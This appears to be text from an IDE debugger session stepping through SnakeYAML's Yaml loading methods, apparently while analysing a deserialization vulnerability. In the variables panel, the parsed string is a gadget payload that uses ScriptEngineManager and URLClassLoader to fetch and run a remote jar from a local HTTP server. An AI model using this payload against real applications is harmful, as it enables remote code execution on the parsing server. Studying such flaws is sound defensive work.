 6 usages
232 private Object loadFromReader(StreamReader sreader, Class<?> type) { sreader: StreamReader@664 type: "class java.lang.Object"
233 Composer composer = new Composer(new ParserImpl(sreader), this.resolver, this.loadingConfig); sreader: StreamReader@664 composer: Composer@725 resolv
234 this.constructor.setComposer(composer); composer: Composer@725 constructor: Constructor@658
235 return this.constructor.getSingleData(type);
236 }
237
238 public Iterable<Object> loadAll(Reader yaml) {
239 Composer composer = new Composer(new ParserImpl(new StreamReader(yaml)), this.resolver, this.loadingConfig);
240 this.constructor.setComposer(composer);
241 Iterator<Object> result = new Iterator<Object>() {
242 public boolean hasNext() { return Yaml.this.constructor.checkData(); }
245
246 public Object next() { return Yaml.this.constructor.getData(); }
249
250 public void remove() { throw new UnsupportedOperationException(); }
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {Yaml@648} "Yaml:905544614"
sreader = {StreamReader@664}
type = {Class@341} "class java.lang.Object"... Navigate
composer = {Composer@725}
parser = {ParserImpl@728}
scanner = {ScannerImpl@731}
reader = {StreamReader@664}
name = "'string'"
stream = {StringReader@825}
str = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8081/yaml-payload.jar"]\n ]]\n]"... View
length = 136
next = 0
mark = 0